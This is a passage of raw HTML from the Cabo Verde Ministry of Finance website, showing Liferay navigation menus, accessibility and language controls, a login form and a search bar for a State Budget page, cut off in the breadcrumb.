id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768867185408"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768785393240" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768867185415"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xegr" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="gjaj" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"gjaj","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#gjaj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("gjaj",new Component.default(context,"#gjaj"),destroyConfig);else Liferay.component("gjaj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("gjaj",new Component.default(context,"#gjaj"),destroyConfig);else Liferay.component("gjaj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> 